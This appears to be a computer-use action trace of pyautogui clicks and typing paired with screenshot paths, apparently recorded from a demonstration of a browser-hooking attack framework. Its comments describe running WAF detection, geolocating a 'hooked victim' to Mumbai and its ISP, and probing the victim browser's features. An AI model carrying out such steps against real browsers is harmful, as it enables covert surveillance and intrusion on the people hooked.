
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')

# - Bring up the page's web console to see the hook server's requests
pyautogui.rightClick(284, 320)

pyautogui.click(324, 430)

pyautogui.click(50, 350)

pyautogui.click(351, 70)

pyautogui.click(382, 91)

pyautogui.write('http:')
pyautogui.write('//google.')
pyautogui.write('com')

pyautogui.click(487, 106)

pyautogui.moveTo(576, 185); pyautogui.dragTo(593, 309)

# - Highlight the WAF detection result lines and the normal response server header gws line
pyautogui.click(55, 174)

pyautogui.moveTo(112, 205); pyautogui.dragTo(161, 184)

pyautogui.click(140, 194)
pyautogui.moveTo(138, 194); pyautogui.dragTo(55, 194)

# - Close the WAF results and fingerprint the hooked victim to Mumbai, India, ISP Reliance Communications, then close
pyautogui.click(557, 103)

pyautogui.click(365, 68)

pyautogui.click(356, 104)

pyautogui.click(231, 154)

pyautogui.click(842, 8)

pyautogui.click(349, 150)

# - Run the Browser Features Detector showing Java enabled and Flash, QuickTime, VBScript unavailable, then close it
pyautogui.click(389, 76)
